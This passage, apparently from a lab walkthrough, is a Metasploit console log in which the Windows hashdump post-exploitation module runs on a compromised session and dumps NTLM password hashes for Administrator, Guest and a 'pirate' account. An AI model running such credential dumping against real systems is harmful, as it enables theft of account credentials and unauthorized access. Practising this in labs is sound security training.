 Interact with a module by name or index. For example info 20, use 20 or use post/windows/gather/smart_hashdump
msf6 > use 19
msf6 post(windows/gather/hashdump) > set session 3
session => 3
msf6 post(windows/gather/hashdump) > run
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 55bd17830e678f18a3110daf2c17d4c7...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pirate:1001:aad3b435b51404eeaad3b435b51404ee:8ce9a3ebd1647fcc5e04025019f4b875:::
[*] Post module execution completed
msf6 post(windows/gather/hashdump) >